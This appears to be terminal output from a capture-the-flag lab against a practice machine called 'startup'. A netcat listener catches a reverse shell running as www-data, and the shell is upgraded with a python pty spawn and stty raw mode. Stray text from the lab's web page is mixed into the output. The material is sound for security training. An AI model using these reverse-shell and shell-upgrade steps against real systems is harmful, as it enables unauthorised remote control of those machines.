 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.17.59.234] from (UNKNOWN) [10.10.228.161] 45686
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64
x86_64 GNU/Linux
14:43:27 up 27 min,  0 users,  load average: 0.00, 0.02, 0.15
Active Machine Information
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@startup:/$ export TERM=xterm
export TERM=xterm
Title IP Address Expire
www-data@startup:/$ ^Z
Spice Hut 10.10.228.161 1h 30m
zsh: suspended  nc -nvlp 1234
┌──(kali㉿kali)-[~/Downloads]
└─$ stty raw -echo; fg
25%
[1]  + continued  nc -nvlp 1234
stty rows 38 columns 116
www-data@startup:/$